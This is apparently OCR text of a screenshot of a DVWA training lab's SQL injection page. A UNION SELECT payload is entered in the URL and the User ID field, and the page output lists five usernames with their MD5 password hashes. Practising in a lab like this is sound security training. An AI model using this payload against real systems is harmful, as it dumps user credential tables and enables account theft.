 192.168.50.101/dvwa/vulnerabilities/sqli/?id='UNION+SELECT+user%2C+password+FROM
i Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: 'UNION SELECT user, password FROM users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'UNION SELECT user, password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION SELECT user, password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION SELECT user, password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'UNION SELECT user, password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info